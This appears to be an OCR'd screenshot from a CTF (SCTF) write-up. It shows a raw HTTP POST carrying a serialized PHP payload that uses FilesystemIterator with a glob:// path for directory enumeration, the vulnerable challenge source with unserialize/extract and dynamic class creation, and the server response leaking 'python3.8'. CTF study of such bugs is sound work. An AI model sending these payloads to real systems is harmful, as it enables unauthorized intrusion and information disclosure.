 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 115.239.215.75:8081
3 Content-Length: 364
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypIVEoBkjYOGEQoY2
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13 Cookie: PHPSESSID=123; __wzdb2a60e2b19822632a67c=1687678430|11b8517fb9fb
14
15 ------WebKitFormBoundarypIVEoBkjYOGEQoY2
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
17
18 111
19 ------WebKitFormBoundarypIVEoBkjYOGEQoY2
20 Content-Disposition: form-data; name="data"
21
22 a:2:{s:10:"properties";a:2:{i:0;s:23:"glob:///usr/lib/python*";i:1;i:200;}s:4:"type";s:18:"FilesystemIterator";}
23 ------WebKitFormBoundarypIVEoBkjYOGEQoY2
24
<?php
error_reporting(0);
if(!isset($_SESSION)){
die('Session not started');
}
highlight_file(__FILE__);
$type = $_SESSION['type'];
$properties = $_SESSION['properties'];
echo urlencode($_POST['data']);
extract(unserialize($_POST['data']));
if(is_string($properties)&&unserialize(urldecode($properties))){
$object = unserialize(urldecode($properties));
$object -> sctf();
exit();
} else if(is_array($properties)){
$object = new $type($properties[0],$properties[1]);
} else {
$object = file_get_contents('http://127.0.0.1:5000/'.$properties);
}
echo "this is the object: $object <br>";
?>
a%3A2%3A%7Bs%3A10%3A%22properties%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A23%3A%22glob%3A%2F%2F%2Fusr%2Flib%2Fp
is the object: python3.8